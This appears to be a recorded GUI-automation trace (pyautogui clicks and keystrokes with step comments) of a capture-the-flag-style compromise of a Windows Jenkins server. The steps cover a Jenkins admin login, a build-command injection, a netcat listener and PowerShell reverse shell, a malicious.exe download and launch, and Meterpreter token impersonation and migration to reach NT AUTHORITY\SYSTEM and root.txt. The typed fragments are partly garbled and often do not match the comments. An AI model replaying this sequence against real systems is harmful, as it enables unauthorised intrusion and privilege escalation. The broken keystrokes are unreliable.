
pyautogui.moveTo(530, 248)

pyautogui.moveTo(505, 179)

pyautogui.moveTo(399, 312)

pyautogui.moveTo(203, 365)

# Step: Sign in to Jenkins as admin and bring the dashboard listing the project job into view
pyautogui.write('admin')

pyautogui.click(632, 363)

pyautogui.moveTo(478, 218)

pyautogui.moveTo(466, 215)

pyautogui.click(632, 362)

pyautogui.moveTo(608, 246)

pyautogui.moveTo(611, 259)

pyautogui.moveTo(602, 238)

# Step: Open the project job's configuration and clear the whoami Windows batch build command
pyautogui.click(606, 189)

pyautogui.click(590, 188)

pyautogui.scroll(-3)

pyautogui.press('ctrl+a')

# Step: Start a netcat listener on port 4444 with nc -lnvp 4444
pyautogui.write('nvp 44')

pyautogui.press('Return')

# Step: Apply the new build command to the project and bring the terminal windows forward
pyautogui.click(462, 469)

pyautogui.click(462, 469)

pyautogui.moveTo(298, 231)

pyautogui.moveTo(152, 96)

pyautogui.moveTo(218, 357)

pyautogui.moveTo(279, 166)

# Step: Run whoami in the reverse shell and confirm malicious.exe exists locally
pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.moveTo(650, 348)

# Step: Apply the malicious.exe download command, then open and dismiss the build step types list
pyautogui.click(461, 469)

pyautogui.click(430, 369)

pyautogui.moveTo(434, 397)

pyautogui.moveTo(445, 458)

pyautogui.moveTo(433, 398)

pyautogui.moveTo(408, 359)

pyautogui.click(439, 423)

# Step: Trigger Build Now from the project's quick actions and scroll back to the top
pyautogui.click(383, 100)

pyautogui.click(409, 152)

pyautogui.scroll(3)

pyautogui.moveTo(371, 257)

pyautogui.scroll(3)

# Step: Go to the project's status page and end the stale PowerShell session with Ctrl+C
pyautogui.click(404, 121)

pyautogui.moveTo(404, 358)

pyautogui.moveTo(453, 346)

pyautogui.moveTo(359, 207)

pyautogui.press('ctrl+c')

# Step: Apply the Invoke-PowerShellTcp reverse-shell command in the project's Build section
pyautogui.click(359, 241)

pyautogui.scroll(-3)

pyautogui.click(462, 469)

pyautogui.moveTo(174, 429)

pyautogui.moveTo(550, 223)

pyautogui.moveTo(635, 347)

pyautogui.moveTo(555, 235)

pyautogui.moveTo(476, 309)

# Step: Scroll the terminal output and right-click in the terminal window
pyautogui.scroll(-3)

pyautogui.rightClick(108, 341)

# Step: Return to the project's main page and abort stuck build #4, confirming with OK
pyautogui.click(617, 23)

pyautogui.moveTo(382, 101)

pyautogui.click(419, 469)

pyautogui.moveTo(510, 334)

pyautogui.moveTo(460, 379)

pyautogui.moveTo(425, 329)

pyautogui.moveTo(313, 345)

pyautogui.click(351, 349)

pyautogui.click(486, 354)

pyautogui.click(634, 285)

# Step: Launch malicious.exe on the target, then confirm whoami /priv shows SeImpersonatePrivilege enabled
pyautogui.write('Start-Process "malicious.exe"')

pyautogui.press('Return')

pyautogui.moveTo(516, 335)

pyautogui.write('shell')

pyautogui.write('w')

pyautogui.write('hoami /p')

pyautogui.press('Return')

pyautogui.doubleClick(348, 409)

pyautogui.moveTo(316, 351)

# Step: Load incognito and list group tokens, confirming BUILTIN\Administrators is available
pyautogui.write('use incon')

pyautogui.write('gnito')

pyautogui.press('Return')

pyautogui.write('list_tok')

pyautogui.press('Return')

pyautogui.doubleClick(362, 255)

pyautogui.scroll(-3)

# Step: Migrate the Meterpreter session into process 668 to run as NT AUTHORITY\SYSTEM
pyautogui.scroll(3)

pyautogui.write('igrate')

pyautogui.write('668')

pyautogui.write('search -f')

# Step: Cancel the stalled 'search -f root' and rerun it as 'search -f root*'
pyautogui.write('root')

pyautogui.moveTo(209, 450)

pyautogui.moveTo(369, 478)

pyautogui.moveTo(511, 473)

pyautogui.moveTo(502, 466)

pyautogui.doubleClick(407, 461)

pyautogui.press('ctrl+c')

pyautogui.write('search -f root*')

pyautogui.press('Return')

pyautogui.write('shell')

# Step: In C:\Windows\System32\config, list root.txt and confirm whoami is nt authority\system
pyautogui.write('cd c:\\Windows\\System32\\config\\')

pyautogui.write('dir')

pyautogui.write('whoami')

pyautogui.doubleClick(483, 344)

pyautogui.moveTo(201, 395)

pyautogui.moveTo(387, 309)

pyautogui.write('echo 7s26simon.wordpress.com')

# Step: Echo 7s26simon.wordpress.com in the shell and select the printed address
pyautogui.press('Return')

pyautogui.doubleClick(334, 461)

pyautogui.doubleClick(334, 460)
